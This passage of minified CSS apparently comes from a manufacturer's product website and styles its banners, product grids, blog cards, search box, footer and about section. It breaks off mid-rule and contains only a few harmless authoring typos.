{max-width: 4000px;margin: 0 auto;}.bread_crumb {padding: 10px 0 10px 0 !important;}.bread_crumb a {color: #000;font-weight: 500;font-size: 14px;}h1.pgtitle {color: #2d8f90;font-weight: 700;margin-top: 0;font-size: 24px;}ul.cus-social li a i {color: #000000e6 !important;}.related-heading h4 {padding-left: 20px !important;margin-bottom: 0px;font-size: 42px;font-weight: 700;}.btn-primary:focus {background-color: #242b5b;}.social-icon-view-products {border-top: solid 2px #ccc;margin-top: 30px;}h6.social-icon-view-now {color: #b41f2e;font-weight: 700;font-size: 22px;padding-top: 20px;}.cus-social-1 {margin-top: 10px !important;}li.last-list a {margin-right: 0 !important;}.ab-1-top img {margin-bottom: 10px;}.short-descrition-inner {overflow: hidden;}ul.view-pro-img {white-space: nowrap;}a.pro-linksss {display: block;background-color: #e4e4e4;margin-bottom: 3px;padding: 10px 0px 10px 25px;color: #000;position: relative;}a.pro-linksss:before {content: "-";position: absolute;left: 6px;font-size: 21px;top: 5px;}body .pro-menu-inner a.pro-linksss.active {background-color: #c6c6c6;}body .logo img {position: relative;display: block;padding-top: 0px;padding-bottom: 0px;}.fea-products li {width: 18% !important;float: left;margin-right: 16px;}.fea-products {white-space: nowrap;}.cer-img-div img {text-align: right;margin: 0 0 0 auto;width: 80%;}.cer-img-div {position: relative;}.cer-img-div i.fa.fa-play {position: absolute;bottom: 5%;left: 130px;font-size: 15px;color: #fff;border: solid 3px;width: 50px;height: 50px;line-height: 45px;}video#myVideo {object-fit: cover;-webkit-box-orient: vertical;-webkit-box-direction: normal;}.about-sec .owl-carousel img {width: 100%;padding: 0px 2px;}.video-box {width: 90%;margin: 0 auto;}li.sales-manager {padding-top: 10px;}.request.for.quate {float: right;padding: 7px;}.request.for.quate a {background-color: #d7d6d6;padding: 10px 30px 11px 30px;text-align: center;text-transform: uppercase;font-weight: 600;color: #000 !important;}p.banner-para {font-size: 16px;line-height: 2;font-weight: 300;}.btn.btn-primary.bannerbtn1 {border-radius: unset !important;box-shadow: unset !important;font-size: 16px;font-weight: 600 !important;background-color: #d7d6d6 !important;color: #000 !important;text-transform: uppercase;padding: 9px 40px 9px 40px !important;}.btn.btn-primary.bannerbtn {border-radius: 10px;box-shadow: unset !important;font-size: 14px;font-weight: 500 !important;color: #fff !important;text-transform: capitalize;padding: 11px 45px 11px 45px !important;border-radius: 100px !important;border-radius: unset !important;background: rgb(45 143 144);box-shadow: 3px 2px 1px 1px #2d8f9087 !important;}.bannermain .owl-prev {background-image: url("/images/left.png");width: 50px !important;height: 50px;line-height: 9;background-color: transparent !important;background-repeat: no-repeat;}.bannermain i {display: none !important;}li.prowrapper-list-last a img {width: auto !important;}.products-home-main {position: relative;}ul.prowrapper-list {position: relative;white-space: normal;}li.prowrapper-list-first {width: 100%;float: left;position: relative;height: 70px;overflow: visible;}li.prowrapper-list-last {float: right;}a.pro-wrapper-absolute {}.products-home-main:hover a.pro-wrapper-absolute {left: 0;top: 0;}a.pro-wrapper {color: #fff;font-size: 16px;display: -webkit-box;-webkit-line-clamp: 2;-webkit-box-orient: vertical;overflow: hidden;text-align: center;position: absolute;top: -35px;right: 0px !important;left: 0px;background-color: #006993;width: 100%;padding: 20px 0px;}.owl-carousel-blogs .owl-nav {height: unset;display: block !important;top: 40%;}.owl-carousel-blogs .owl-nav .owl-prev {background-image: url(/images/lefticon.png);width: 50px !important;height: 50px;line-height: 9;background-color: transparent !important;font-size: 0;}.owl-carousel-blogs .owl-nav .owl-next {background-image: url(/images/righticon.png);width: 50px !important;height: 50px;line-height: 9;background-color: transparent !important;font-size: 0;}section.images-sec h2.askldk {color: #b41f2e !important;text-transform: uppercase !important;font-weight: 700;font-size: 42px !important;margin: 0 0 0px 0;padding-bottom: 40px;padding-top: 20px;}.form-sec input::placeholder {color: #282828;font-style: unset;}.form-sec textarea::placeholder {color: #282828;font-style: unset;}.maps-imagess img {width: 100% !important;}body .form-sec h2 {color: #fff;padding-left: 10px;line-height: 20px;font-weight: 600;line-height: 38px;text-align: left;font-size: 45px;padding-bottom: 14px;text-transform: uppercase;}p.asdaszxc a {display: inline-block;color: #fff;padding: 0 5px;font-weight: 500;font-size: 13px;}.products-home-inner a img {height: 250px;width: 100% !important;}.search {float: right;padding-top: 6px;}.search input[type="text"]::placeholder {color: #e60012;}.search input[type="text"] {padding: 5px 17px;background-color: #ffffff;border: unset !important;color: #000 !important;outline: none;}.search input[type="submit"] {position: absolute;top: 7px;right: 0;border-radius: 50px;border: unset;background-image: url(/images/Nanjing-Meetall_02.png);background-repeat: no-repeat;background-color: transparent;font-size: 0;width: 32px;height: 30px;background-size: 100% 100%;right: 0;left: 155px;}.search {padding: 7px 4px;position: relative;}ul.products li .product_thumb {float: right;line-height: unset !important;width: 100%;height: 100% !important;}ul.products li .featrued_prod_title-2 {float: left !important;display: inline-block;margin-top: 45px;padding-left: 20px;width: 50%;}ul.products li .pro-thumb {float: right;width: 50%;}body .product_thumb img {width: 100%;height: 230px !important;}.for-more-content {position: relative;top: 0px;margin: 0 auto;}.pro-title-div .pro-title-2 {color: #006993;font-size: 20px;text-transform: capitalize;font-weight: 700;padding-left: 10px;display: inline-block;line-height: 30px;font-family: "Lato";}a.pro-link {background-color: #336666;color: #fff;text-transform: uppercase;padding: 10px 15px;font-size: 16px;letter-spacing: 1px;float: left;margin-top: 20px;}body .contactmain {background-color: unset !important;}li.item.column.even-li .pro-thumb {float: left;}p.content-para {color: #fff !important;font-size: 14px;font-weight: 500;display: -webkit-box;-webkit-line-clamp: 5;-webkit-box-orient: vertical;overflow: hidden;}.wsmenu-list li>.wsmenu-submenu{max-width: 100%;border: unset;}ul.home-gallery li {width: 20%;float: left;@ }h2.o-fact {padding-bottom: 20px;padding-top: 20px;font-size: 42px;text-transform: uppercase;text-align: left;font-weight: 800;color: #b41f2e;}.caption p {font-size: 17px;text-transform: none;font-weight: 400;margin-top: 10px;color: #727272;}li.req a {box-shadow: unset !important;font-size: 14px;font-weight: 500 !important;background-color: #ffffff !important;color: #ef4b50 !important;text-transform: capitalize;padding: 25px 25px 27px 25px !important;border-radius: 50px;font-size: 13px;font-weight: 500 !important;border-radius: unset !important;}.wsmenu-list>li.active:before {right: 0px;}.bannermain .owl-dots:before {content: "";height: 2px;position: absolute !important;}h2.gernal-head {position: relative;color: #fff;}h2.gernal-head:after {position: absolute;top: 50px;background-color: aliceblue;}h2.gernal-head {position: relative;text-align: left;font-size: 40px;font-weight: 600;padding: 0 6px;color: #000000;display: inline-block;text-transform: capitalize;}.email-p h2.gernal-head {color: #fff;font-size: 34px;border-left: 5px solid #faf8f9;}h2.gernal-headd:before {position: absolute;height: 4px;background-color: #231f20;left: 7px;}h2.gernal-headd {font-size: 42px;font-weight: 600;color: #2d8f90 !important;margin-top: 10px;text-transform: capitalize;position: relative;padding: 20px 0 20px 0;text-align: left;}h2.gernal-headd {position: relative;}.prod_desc img {max-width: 100%;max-height: 100%;}.prod_desc table {width: 100%;}.view-products a {box-shadow: unset !important;font-size: 16px;font-weight: 500 !important;background-color: #231f20 !important;color: #fff !important;text-transform: capitalize;padding: 10px 30px 10px 30px !important;}.view-products {text-align: right;margin-top: 25px;}.heze-pros-main {margin-bottom: 30px;background: #fafafa;position: relative;transition: 0.5s ease;padding-top: 2px;background: url(/images/p-back.png);background-size: 100% 100%;background-position: center center;}img.img-responsive {}.heze-main-1 img {max-height: 100%;max-width: 100%;margin: 0 auto;position: absolute;top: 0;bottom: 0;left: 0;right: 0;margin: auto;}.heze-main-1 {height: 220px;margin: 40px 10px 10px 10px;clip-path: polygon(0 6%, 100% 0, 100% 100%, 0 100%);position: relative;}.heze-main-2 {height: 110px;padding-left: 0px;text-align: center;}.hmi-inner-wrapper-1 {padding: 0 10px;}a {}.hmi-inner-wrapper-1 a {color: #000;font-weight: 600;text-transform: capitalize;display: -webkit-box;-webkit-line-clamp: 2;-webkit-box-orient: vertical;overflow: hidden;font-size: 12px;min-height: 30px;}.heze-inner-wrapper-2 a {color: #000;font-weight: 600;text-transform: capitalize;font-size: 12px;border: 1px solid #f5a933;background-color: #f5a933;padding: 7px 30px;color: white;}.heze-pros-main:hover {}section.services-sec {background: url(/images/service.jpg);background-size: cover;max-width: 4000px;margin: 0 auto;padding-bottom: 140px;}.main-inner-div:hover.main-inner-div img {filter: brightness(100);transition:0.3s ease;}.main-inner-div:hover.main-inner-div h4{color:#fff !important;transition:0.3s ease;}.main-inner-div:hover.main-inner-div p{color:#fff !important;transition:0.3s ease;}.-blogs-inner-1 img {pohezesition: absolute;left: 10px;top: 20px;width:unset !important;}.heze-blogs-inner-1 img {position: absolute;left: 5px;top: 20px;width: unset !important;}.heze-blogs-inner-1 {position: relative;padding-top: 17px;padding-bottom: 10px;padding-left: 14px;text-align: left;height: 100px;}.blog-bg-color {height: 400px;position: relative;margin-bottom: 30px;text-align: center;}.ab-ft P {color: #fff;padding-right: 0px;font-size: 13px;font-weight: 400;text-transform: capitalize;}.ab-ft img:before {content: "";}ul.footer-menus-list {padding-top: 0px;}ul.services-ul {padding-top: 15px;}ul.ft-address {padding-top: 5px;}ul.services-ul li {line-height: 28px;padding-left: 0px;padding-right: 30px;height: 15px;overflow: hidden;margin-top: 15px;}ul.services-ul li:before {}ul.ft-address li {line-height: 35px;}section.section-1 {max-width:4000px;margin: 0 auto;background-color:#ccc;}section.logo-sec img {margin-top: 10px;max-width: 100%;}ul.ft-address li p {line-height: 20px;font-size: 13px;padding-top: 7px;color: #fff !important;}.pro-menu {min-height: 600px;}.caption p {font-size: 16px;text-transform: none;font-weight: 400;color: #000000 !important;line-height: 19px;padding-top: 17px;max-width: 80%;text-align: left;margin: 0 AUTO 0 0;}. .caption p {font-size: 12px !important;text-transform: none;font-weight: 400 !important;padding-right: 90px;margin-top: 5px !important;color: #ffffff !important;}.prod_desc table, .prod_desc td {border-collapse: separate;border: 1px solid #999;}.prod_desc p {word-break: break-word;padding-top: 10px;}.prod_desc img{max-width: 100% !important;height: auto !important;}.prod_desc div {max-width: 100% !important;height: auto !important;}.prod_desc table div {width: 100% !important;}.bannermain.innerbanner {margin-top: 0px;}section.inner-blogs {padding-top: 25px;padding-bottom: 75px;}.contactmain {margin-top: 15px;margin-bottom: 50px;}.contactmain h4 {padding: 5px 0px 10px 13px;}a.filter-head {display: none;}.menu_opened .arrow {background-color: #056da4;color: #fff !important;}.menu_opened:hover .arrow {background-color: #056da4;}.menu_opened .arrow:before {color: #fff !important;}body .menu_opened .active_child {background-color: #4c4848 !important;}.cat_level_1.menu_opened > a.un_actives {background-color: #e4e2e2;}.menu_opened.p_active a {background-color: #2d8f90 !important;color: #fff !important;}.menu_opened.p_active a:before {color: #fff;}.menu_opened.p_active a.un_actives {background-color: #ccc !important;color: #000 !important;}.menu_opened.p_active a.un_actives:before {color: #000 !important;}.menu_opened.p_active a.pro-linksss {background-color: #ccc !important;color: #000 !important;}.menu_opened.p_active a.pro-linksss:before {color: #000;}.owl-carouselbg .owl-dots {display: none;}.wsmenu-list li.active {padding: 0px 0px 0 0px;}p.small {font-size: 15px;}.heze-inner-wrapper-2 {text-align: center;margin-top: 20px;}.heze-pros-main:hover {transition: 0.3s;background: url(/images/nbv.png) !important;background-repeat: no-repeat !important;background-size: cover !important;}.heze-pros-main:hover .heze-inner-wrapper-2 a {color: #f5a933;background=c: #fff;background-color: #fff;}.heze-pros-main:hover .hmi-inner-wrapper-1 a {color: #fff;transition: 0.2s;}.main-about p {color: #fff;margin-top: 10px;margin-right: 60px;}section.images-sec .gernal-headd {margin-top: 100px;}ul.main-ul {width: 100%;}.main-inner-div:hover {background-color: #f5a933;transition: 0.5s;}.col-md-7.col-sm-6.col-xs-12.col-lg-7.mainnn {margin-top: 50px;}.main-inner-div.one {clip-path: polygon(0% 22%, 100% 7%, 100% 100%, 0 100%);}.main-inner-div.two {clip-path: polygon(0% 7%, 100% 18%, 100% 100%, 0 99%);}.main-inner-div.three {clip-path: polygon(0% 8%, 100% 7%, 100% 97%, 0 84%);}.main-inner-div.four {clip-path: polygon(0% 7%, 100% 7%, 100% 86%, 0 97%);}.col-md-5.col-sm-6.col-xs-12.col-lg-5.main-1 {margin-top: 40px;}section.blogs-section .gernal-headd {margin: 20px 0 0px 0;}.why-bg h2.gernal-head {font-weight: 600 !important;padding-right: 110px;padding-left: 15px;font-size: 34px;}p.why-para {margin-top: 20px;color: #231f20;font-size: 14px !important;font-weight: 500;line-height: 25px;margin-bottom: 0px;padding-right: 50px;text-align: justify;margin-bottom: 50px;}.why-bg {margin-top: 150px;}.white-bg strong {color: #525252;font-size: 17px !important;text-transform: none;}section.why {background: url(/images/backk.jpg);background-repeat: no-repeat;background-size: 100% 100%;padding: 50px 0;max-width: 4000px;margin: 0 auto;}section.email {background: url(/images/email-back.jpg);background-repeat: no-repeat;background-size: 100% 100%;padding: 90px 0 0px 0;max-width: 4000px;margin: 0 auto;}.email-p {margin-top: 120px;}p.email-para {color: #fff;font-size: 14px;}.email .email-btn {background: #faf8f9 !important;padding: 11px 35px !important;display: inline-block;color: #f5a832;text-transform: capitalize;text-decoration: none;font-size: 16px !important;font-weight: 500;border: 1px solid #fff;}.subscribe {margin-top: 0px;width: 100%;}.email .custom-input-email {height: 47px;background-color: #f5a832;border: solid 2px #fff;color: #fff;width: 60%;float: left;position: relative;}.email button#inquiry_form_btn {width: 25%;margin-left: 12px;}.footer-p {margin-top: 12px;padding-bottom: 40px;}.catagories {margin-top: 20px;}ul.products-ul {width: 100%;}a {}ul.products-ul li {width: 45%;float: left;border: 1px solid #fff;margin-right: 7px;margin-bottom: 5px;}ul.products-ul li a {padding: 3px 2px 3px 2px;display: -webkit-box;-webkit-line-clamp: 1;-webkit-box-orient: vertical;overflow: hidden;font-size: 9px;text-transform: capitalize !important;}.white-bg strong {color: #525252;font-size: 16px !important;text-transform: none;}.service-heading {width: 100%;margin-top: 10px;}.service-heading img {width: 15%;margin-top: 31px;float: left;margin-left: 10px;}.main-inner-div.four p {}.main-inner-div.four img {margin-top: 12px;}.btn-products {text-align: right;}.main-inner-div h4:before {}.main-inner-div h4:before {content: "";position: absolute;background-color: #f5a832;height: 5px;width: 39px;transform: rotateZ(90deg);left: -20px;top: 40px;}.main-ul:hover .main-inner-div h4:before {background-color: #fff !important;transition: 0.3s;}.my_inquire {text-align: center;}ul.cus-social-11 {display: inline-block;padding-top: 10px;}ul.cus-social-11 li a {display: inline-block;width: 40px;height: 40px;line-height: 40px;margin: 0 auto;text-align: center;color: #fff!important;}.gfh {margin-bottom: -2px;}ul.btn-groups:hover {opacity: 0.8;transition: 0.3s;}.my_inquire:hover {opacity: 0.8;transition: 0.3s;}a.readmore.button.hvr-bounce-to-right:hover {opacity: 0.8;transition: 0.3s;}a.btn.btn-primary.bannerbtn:hover {opacity: 0.8;transition: 0.3s;border: unset;}button#inquiry_form_btn:hover {}.sss {float: left;}@media  only screen and (min-width: 320px) and (max-width: 999px) {body .cat-home-wrapper-2 {margin: 0 auto !important;position: absolute;left: 0;right: 0;}body .wsmenucontainer.wsoffcanvasopener {margin-left: 0;z-index: 99999;}body .wsmenu-list>li>a:hover {color: #000 !important;}p.green-news {color: green;margin-bottom: 22px !important;margin-top: -15px !important;}body .my-menu nav#wsnavtoggle {margin-top: 0;}}.container.wsmenucontainer {border-radius: 10px;}.wsmenu-list li.active > a {color: #0069b7 !important;font-weight: 600;}.one {margin-top: 25px;}section.images-sec h2.gernal-headd {margin-bottom: 51px;}.chance-pros-main {position: relative }.prod_desc h3 {color: #9f7d48 }.ab-ft img {}section.menu {margin-top: 100px }.banner_overlay {}.chance-pro-2 {text-align: center;margin: 0 auto;position: relative;position: relative;height: 90px;padding: 5px 10px 5px 10px;background-color: #2d8f90;}.chance-pros-main {position: relative;height: 500px;}.chance-main-1 {max-width: 100%;margin: 0 10px;height: 408px;margin-top: 20px;position: relative;border: 1px solid#ccc;}.chance-inner-wrapper-product a {font-size: 17px;color: #292929;font-weight: 500;text-transform: capitalize;margin: 0 auto;display: -webkit-box;-webkit-line-clamp: 1;-webkit-box-orient: vertical;overflow: hidden;min-height: 40px;padding: 0 0px 0 0px;padding-top: 17px;}.chance-inner-wrapper-view a {color: #f44c1d;font-weight: 600;text-transform: capitalize;display: inline-block;border-bottom: 2px solid !important;}.chance-inner-wrapper-view {margin-top: 5px;display: inherit;}.chance-main-1 img {left: 0;right: 0;top: 0;bottom: 0;margin: auto;}.contact-img-scr img {}section.contactus h2.gernal-head {margin-bottom: 40px;margin-top: 40px;}.owl-dots .owl-dot.active span {background: #f5a832 !imporatant;border: unset;}.heze-blogs-inner-2 {text-align: left;padding-left: 16px;}.owl-dots .owl-dot {display: inline-block;margin-right: -10px !important;}section.o-products.form-sec .container {background-size: 100% 100%;background-repeat: no-repeat;padding: 60px 15px;}.servv a {background-color: #0e4a92;padding: 12px 30px 12px 30px;color: #ffffff;font-weight: 500;text-transform: capitalize;font-size: 16px;margin-right: 15px;border-radius: 25px;}h2.serves-2 {text-align: left;color: #fff;}h2.serves-3 {text-align: left;color: #f5a832 !important;}.servvvv li a {border: 1px solid #fff;padding: 12px 15px;color: #fff;border-radius: 25px;}.servv {margin-bottom: 15px;display: inline-block;}.view {text-align: center;}.view a {background: #0069b7 !important;padding: 13px 20px !important;display: inline-block;color: #ffffff;text-transform: capitalize;text-decoration: none;font-size: 16px !important;font-weight: 500 !important;}li.last {MARGIN-TOP: 17PX;}.chance-pros-mainn {height: 360px;background: #fff;margin-top: 30px;margin-bottom: 0px;transition: .3s ease;margin-bottom: 0px !important;position: relative;}.chance-mainn-1 img {max-height: 100%;max-width: 100%;margin: 0 auto;position: absolute;left: 0;right: 0;top: 0;bottom: 0;margin: auto;}.chance-mainn-1 {max-width: 100%;height: 270px;position: relative;transition: 0.3s ease;}section.featured {background: #ebeff8;padding-top: 20px;padding-bottom: 70px;max-width: 4000px;margin: 0 auto;}.chance-innerr-wrapper-product a {color: #fff;font-weight: 500;font-size: 12px;display: -webkit-box;-webkit-line-clamp: 4;-webkit-box-orient: vertical;overflow: hidden;padding-top: 10px;transition: 0.3s !important;text-align: left;padding: 0px;}.chance-inner-wrapperr-view a {left: 0;font-weight: 500;padding: 10px 80px 10px 80px;transition: .3s ease;display: inline-block;opacity: 0;position: absolute;right: 0;margin: 0 auto;top: -42%;background-color: #c90916 !important;font-size: 16px;}.chance-inner-wrapperr-view {}.main-blogs {height: 250px;margin: 0px;margin-top: 40px;position: relative;overflow: hidden;border: solid 1px #f8f8f8;}.heze-blogs-inner-11 img {display: inline-block;}.heze-blogs-inner-11 p {display: contents;}.heze-blogs-inner-11 {text-align: left;border-bottom: 1px solid #ccc;max-width: 80%;margin-left: 20px;padding-bottom: 15px;padding-top: 17px;}.servvvv {display: inline-block;}ul.ser-button {display: inline-flex;padding-left: 50px;padding-top: 30px;}p.serves-22 {color: #0f4b94;padding-left: 54px;font-size: 18px;max-width: 40%;}.aaa {background-color: #eaf3f4;margin-top: 25px;padding-bottom: 40px;}.divi-cont-2 {padding-top: 15px;}.contact-img-scr {margin-left: -16px;}section.contactus {padding-top: 0px;padding-bottom: 100px;background-size: cover;padding-top: 110px;max-width: 4000px;margin: 0 auto;background-color: #f4f4f4;}.f4 {padding-left: 20px;border-left: 1px solid;}.ab-ft .logo {margin-top: -15px;}.search-btn {margin-top: 45px;padding-right: 15px;position: relative;}.search-btn form {position: relative;top: 50%;left: 50%;transform: translate(-50%, -50%);transition: all 1s;width: 80%;height: 35px;background: 0 0;box-sizing: border-box;border-bottom: 1px solid #ffffff;padding: 5px;}.search-btn input {position: absolute;top: 0;left: 0;width: 100%;height: 32.5px;line-height: 30px;border: 0;font-size: 1em;background-color: transparent;color: #ffffff;opacity: 1!important;outline: none;padding: 0 0px 0 5px;}.header-search-btn {font-size: 0;border: unset;}.header-search-btn i.fa.fa-search {font-size: 17px;color: #0e4f99;background-color: transparent!important;position: absolute;bottom: 5px;top: 17px;right: 0px;}.search-btn form:hover input {display: block;}button.header-search-btn:focus {outline: 0;}button.header-search-btn:focus {outline: 0;}.content-hidden p {display: -webkit-box;-webkit-line-clamp: 1;-webkit-box-orient: vertical;overflow: hidden;}.content h2 {font-size: 32px;}.content-hidden {overflow: hidden;transition: .5s ease;}body .content-hidden h1:nth-child(1), body .content-hidden h2:nth-child(1) , body .content-hidden p:nth-child(1) {display: block !important;}body .content-hidden h1, body .content-hidden h2 , body .content-hidden h3 , body .content-hidden h4 , body .content-hidden h5 , body .content-hidden h6, body .content-hidden p {display: none !important;}button#toggleBtn {outline: unset;}.content-hidden p:nth-child(2) {display: block !important;}.product_secondary_images_container {height: 80px;position: relative;margin: 0 0 0px 0px;}.product_secondary_images_container img {position: absolute;left: 0;right: 0;top: 0;bottom: 0;margin: auto;}input[type="search"]::placeholder {padding: 10px 10px 10px 10px;font-size: 16px;font-weight: 500;color: #fff;}.bannermain .owl-dots span {height: 15px;width: 15px;border-radius: 20px;border: unset !important;}.bannermain .owl-dots .owl-dot.active span {background-color: #09549f;}.our-cat {text-align: center;font-weight: 600;text-transform: uppercase;font-size: 42px;margin-bottom: 40px;}.cat-cat {position: relative;}.cat-home-wrapper-main {margin: 0 auto;position: relative;height: 100%;max-width: 120%;min-width: 120%;}.cat-home-wrapper-img {margin: 0 auto;position: relative;}.cat-home-wrapper-img a img {max-width: 100%;max-height: 100%;}.cat-home-wrapper-2 {margin: 0 auto;text-align: center;position: absolute;bottom: 10%;}.cat-home-wrapper-2 h4 {color: #fff !important;font-weight: 600;font-size: 22px;text-transform: uppercase;}.cat-home-wrapper-2 p {color: #fff;max-width: 60%;margin: 0 auto;margin-bottom: 30px;font-size: 18px;}a.view {padding: 10px 30px 10px 30px;background-color: #fff;color: #000;font-size: 16px;font-weight: 500;}.cat-home-wrapper-main-1 {}.cat-home-wrapper-img-1 {position: absolute;}.cat-home-wrapper-img a img-1 {max-width: 100%;max-height: 100%;}.cat-home-wrapper-2-1 {margin: 0 auto;text-align: center;position: absolute;top: 45%;}.cat-home-wrapper-2-1 h4 {color: #fff !important;font-weight: 600;font-size: 22px;text-transform: uppercase;}.cat-home-wrapper-2-1 p {color: #fff;max-width: 95%;margin: 0 auto;margin-bottom: 20px;font-size: 14px;}a.view {padding: 10px 30px 10px 30px;background-color: #fff;color: #000;font-size: 16px;font-weight: 500;}.cat-home-wrapper-img-1 img {width: 100%;max-height: 100%;margin: 0 auto;margin-bottom: 30px;}.blogs-section .pro-view {text-align: center;margin-top: 65px;text-align: right;}.pro-view a {background-color: #0d4a92;padding: 12px 30px 12px 30px;color: #fff;font-size: 16px;border-radius: 30px;font-weight: 500;}.background {text-align: center;}.background p {color: #fff;font-size: 22px;font-weight: 300;}.background h2 {color: #fff;font-weight: 600;text-align: center;}section.latest-pro {padding: 50px 0 50px 0;}.latest-pro .owl-prev {display: inline-block;font-size: 0;width: 40px;height: 40px;background: url(/images/lefttty.png);background-size: 100% 100%;position: absolute;left: -45px;top: 35%;}.latest-pro .owl-next {display: inline-block;font-size: 0;width: 40px;height: 40px;background: url(/images/righty.png);background-size: 100% 100%;position: absolute;top: 35%;right: -45px;}.latest-pro .owl-dots.disabled {display:none;}.latest-pro .owl-nav.disabled {display: block !important;}section.wrapper-back {padding: 50px 0 50px 0 !important;background: url(/images/tattto.jpg);background-color: #ffffff;background-repeat: no-repeat;background-size: 100% 100%;max-width: 4000px;margin: 0 auto;}.inner-wrapper {text-align: center;}.inner-wrapper p {color: #fff;font-size: 22px;font-weight: 500;line-height: 40px;text-transform: capitalize;padding: 50px 0 50px 0px;margin: 0 auto;}padding-bottom: 10px;}.main-blogs {text-align: center;position: relative;}a.blo-titles {background: transparent !important;color: #273773;text-transform: capitalize;text-decoration: none;font-size: 12px !important;font-weight: 600;opacity: 1;text-align: left;display: block;}.main-blogs:hover a.blo-titles{opacity:1;}.main-blogs:hover img{opacity: 1;transition:.5s ease;}.blo-til {background-color: #fff;padding: 15px 30px 15px 30px;width: 90%;margin: 0 auto;margin-bottom: 20px !important;height: 140px;box-shadow: 0 0 5px #00000059;margin-left: 0px;margin-top: 0px;transition: 0.5s;position: relative;margin: 0 auto;top: -30px;text-align: center !important;}.blo-til h4 {color: #000000;text-align: center;text-transform: initial;display: -webkit-box;-webkit-line-clamp: 2;-webkit-box-orient: vertical;overflow: hidden;min-height: 35px;transition: 0.5s;font-weight: 800;}.blo-til p {color: #a19f9e !important;font-size: 14px;text-align: left;display: -webkit-box;-webkit-line-clamp: 3;-webkit-box-orient: vertical;overflow: hidden;}p.post-by-ad strong {color: #eaae7f;padding-left: 5px;font-family: 'Poppins', sans-serif !important;font-weight: 400;}p.date-format {margin-bottom: 0 !important;padding-top: 0px;font-size: 16px;color: #2d8f90 !important;transition: 0.3s !important;font-weight: 600;transition: 0.3s;position: relative;margin: 10px 0 10px 0;text-align: center;}a.blo-tittles {display: inline-block;font-size: 16px;color: #ef4b50;font-weight: 600;margin-top: 8px;opacity: 0;transition: 0.3s;}section.form-secc {background-color: #eaeaea;background-size: cover;max-width: 4000px;margin: 0 auto;padding: 30px 0 60px 0px;}.cont-cont {text-align: center;max-width: 100%;padding: 0px 20px 0 2px;border-bottom-style: dotted;margin-bottom: 15px;border-bottom: 1px solid #0d4a92;border-bottom-style: dotted;}.cont-cont h3 {color: #ffffff;text-transform: capitalize;font-weight: 600;font-size: 14px;text-align: left;}p.f {margin: 0 auto;text-align: left;color: #ffffffd1;padding-bottom: 10px;}.cont-conts h3 {color: #ffffff;text-align: left;font-size: 14px;text-transform: capitalize;margin: 0;font-weight: 600;margin-left: 25px;}ul.ft-address h5 {color: #000000e6;font-weight: 600;font-size: 16px;text-transform: capitalize;}.latest-pro .owl-dots {display: none;}.bread_crumb span {color: #000;}.Product-Description {color: #2d8f90 !important;}.stracci-main-category {height: 490px;transition: 0.3s;}.stracci-main-category-wrapper1 {position: relative;}.stracci-main-category-wrapper2 {position: absolute;bottom: 11%;max-width: 85%;left: 0;right: 0;margin: auto;text-align: left;line-height: 0px;}.stracci-main-category-wrapper2 h4 {color: #fff !important;font-weight: 600;font-size: 30px;text-transform: capitalize;}.stracci-main-category-wrapper2 p {color: #fff;margin: 0 auto;margin-bottom: 18px;font-size: 16px;padding-bottom: 0px;text-transform: capitalize;}.stracci-main-category-wrapper2 a {}a.my-view {padding: 10px 40px 10px 40px;background-color: #fff;color: #000;font-size: 16px;font-weight: 500;}img.img-responsive {}.stracci-main-category-wrapper1s {transition: 0.3s;}.stracci-main-category-wrapper2s {position: absolute;top: 50%;max-width: 95%;left: 30px;right: 0;}.stracci-main-category-2 {position: relative;}.stracci-main-category-wrapper2s h4 {color: #fff !important;font-weight: 600;font-size: 30px;text-transform: capitalize;line-height: 0px;padding-bottom: 10px;}.stracci-main-category-wrapper2s {}a.my-views {padding: 10px 30px 10px 30px;background-color: #fff;color: #000;font-size: 16px;font-weight: 500;}.stracci-main-category-wrapper2s p {color: #fff;margin: 0 auto;margin-bottom: 0px;font-size: 15px;padding-bottom: 0px;text-transform: capitalize;}@media  only screen and (max-width: 800px) and (min-width: 400px) {body .stracci-main-category-2 {position: relative;max-width: 100%;margin: 0 auto;}body .stracci-main-category-wrapper2s {padding: 0 10px 0 10px;text-align: center;}}.chance-main-1 img {position: absolute;top: 0;bottom: 0;right: 0;left: 0;margin: auto !important;}section.inner-relative-product {padding: 20px 0 20px 0px;}.chance-pros-mainn .chance-mainn-1 img:hover {}.pro-menu {margin-top: 40px;}.pro {margin-top: 40px;}.animated {-webkit-animation-duration : 1000 ms ;animation-duration : 1000 ms ;-webkit-animation-fill-mode : both ;animation-fill-mode : both ;}.owl-animated-out {z-index : 1 }.owl-animated-in {z-index : 0 }.fadeOut {-webkit-animation-name : fadeOut ;animation-name : fadeOut ;}@-webkit-keyframes fadeOut {0% {opacity : 1 ;}100% {opacity : 0 ;}}@keyframes  fadeOut {0% {opacity : 1 ;}100% {opacity : 0 ;}}.top-left ul {display: inline-block;}li.last {padding-left: 7px;}.search-btn input[type="search"]::placeholder {color: #ffffffc4 !important;font-size: 14px;font-weight: 400 !important;}.caption2:before {position: absolute;}.chance-innerr-wrapper-product {MIN-HEIGHT: 35PX;position: relative;}h2.gernal-headd:before {content: "";}section.cat-feat {padding: 40px 0px;}.cat-feat h2.gernal-headd {padding-bottom: 40px;padding-right: 100px;}.stracci-main-category-2 {width: 48%;float: left;margin: 0px 7px;height: 234px;}.se {padding: 0;}.he {padding: 0;margin-top: 0px;}.about {padding-top: 0px;background-repeat: no-repeat;background-size: 100% 100%;max-width: 4000px;margin: 0 auto;background-color: #ebeef3;}.about .container {position: relative;}.about .video-box img {padding: 15px 0;}.about .section-title p {text-align: left;color: #3d3d3d;padding-top: 10px;font-weight: 600;font-size: 16px;padding-left: 0px;}.about .about-content {margin-top: 40px;padding: 70px 40px 0px 0px;}h1.gernal-headd:before {}.about .icon-box + .icon-box {margin-top: 40px;}.about .icon-box .icon {float: left;display: flex;align-items: center;justify-content: center;width: 72px;height: 72px;background: #f1f7fb;border-radius: 6px;transition: 0.5s;}.about .icon-box .icon i {color: #428bca;font-size: 32px;}.about .icon-box:hover .icon {background: #428bca;}.about .icon-box:hover .icon i {color: #fff;}.about .icon-box .title {margin-left: 95px;font-weight: 700;margin-bottom: 10px;font-size: 18px;text-transform: uppercase;}.about .icon-box .title a {color: #0e4a92;transition: 0.3s;text-transform: capitalize;font-size: 24px;}.about .icon-box .title a:hover {color: #428bca;}.about .icon-box .description {margin-left: 95px;line-height: 24px;font-size: 14px;}.about .video-box {position: relative;width: 50%;}.about .play-btn {width: 94px;height: 94px;background: radial-gradient(#0e4a92 50%, rgba(66, 139, 202, 0.4) 52%);border-radius: 50%;display: block;position: absolute;left: calc(50% - 47px);top: calc(50% - 47px);overflow: 